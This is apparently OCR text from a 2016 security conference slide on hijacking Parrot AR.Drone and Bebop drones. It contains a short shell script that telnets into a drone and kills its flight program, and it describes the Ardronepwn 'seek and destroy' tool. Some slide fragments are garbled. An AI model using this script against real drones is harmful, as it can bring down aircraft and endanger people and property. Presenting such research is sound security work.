 /Rooted CON
A little bit of background: hacking AR Drone
And one day, security analysts begin to study the AR.Drone (In)security
echo “Testing IP Connection”
if ! ( ping -c1 192.168.1.1 | grep from ); then
echo “IP Connection Failed”
else
echo “IP Connection Successful”
echo “Connecting to Telnet and sending kill command. Banzai!”
empty -f -i /tmp/drone_input.fifo -o /tmp/drone_output.fifo -p /tmp/drone_empty.pid
telnet 192.168.1.1
empty -w -i /tmp/drone_output.fifo -o /tmp/drone_input.fifo BusyBox “kill -KILL
\`pidof program.elf\`\n”
kill `pidof empty`
echo “”
echo “Kill command sent. Splash one drone”
echo “”
https://hak5.org/episodes/hak5-1518
HAK5
DRONES
HACKING
DRONES
And finally, Wifi Pinnapple Infusion to easily attack the drone:
Ardronepwn, by hak5darren → AR.Drone Seek and Destroy script. Connects to
nearby AR.Drones and sends program kill command by telnet.
2016 March, Pedro Cabrera
ROOTEDCON 7
#rooted2016
2016 Mar Pedro Cabr
ones still ng to us
Pedro Cabrera
All you bebop drones still belong to us: drone hijacking